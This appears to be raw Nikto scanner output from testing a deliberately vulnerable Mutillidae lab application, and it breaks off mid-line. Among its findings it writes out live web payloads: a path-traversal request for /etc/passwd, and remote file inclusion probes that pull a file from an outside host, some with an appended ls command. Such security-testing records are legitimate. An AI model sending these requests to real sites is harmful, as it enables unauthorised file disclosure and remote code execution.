 192.168.1.42 No Target 0% 1368 MiB 09:21 - 13/10/25
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /mutillidae/phpMyAdmin/db_details_importdocsql.php?submit_show=true&do=import&docpath=../: phpMyAdmin allows directory listings remotely. Upgrade to ver
sion 2.5.3 or higher. See: https://seclists.org/fulldisclosure/2003/Jun/536
+ /mutillidae/index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to
 view any file on the host. (probably Rocket, but could be any index.php).
+ /mutillidae/index.php: PHP include error may indicate local or remote file inclusion is possible.
+ /mutillidae/phpinfo.php: Output from the phpinfo() function was found.
+ /mutillidae/?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUE
RY strings. See: OSVDB-12184
+ /mutillidae/?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUE
RY strings. See: OSVDB-12184
+ /mutillidae/?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUE
RY strings. See: OSVDB-12184
+ /mutillidae/?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUE
RY strings. See: OSVDB-12184
+ /mutillidae/home/: This might be interesting.
+ /mutillidae/includes/: Directory indexing found.
+ /mutillidae/includes/: This might be interesting.
+ /mutillidae/login/: This might be interesting.
+ /mutillidae/passwords/: Directory indexing found.
+ /mutillidae/passwords/: This might be interesting.
+ /mutillidae/register/: This might be interesting.
+ /mutillidae/phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /mutillidae/index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /mutillidae/images/: Directory indexing found.
+ /mutillidae/styles/: Directory indexing found.
+ /mutillidae/config.inc: DotBr 0.1 configuration file includes usernames and passwords. See: OSVDB-5092
+ /mutillidae/?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.githu
b.com/mubix/5d269c686584875015a2
+ /mutillidae/?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.githu
b.com/mubix/5d269c686584875015a2
+ /mutillidae/?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github
.com/mubix/5d269c686584875015a2
+ /mutillidae/?show=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c6865848
75015a2
+ /mutillidae/index.php?1=lol&PAGES[lol]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com
/mubix/5d269c686584875015a2
+ /mutillidae/index.php?AML_opensite=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mub
ix/5d269c686584875015a2
+ /mutillidae/index.php?AMV_openconfig=1&AMV_serverpath=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://
gist.github.com/mubix/5d269c686584875015a2
+ /mutillidae/index.php?CONFIG[MWCHAT_Libs]=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github
.com/mubix/5d269c686584875015a2
+ /mutillidae/index.php?ConfigDir=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/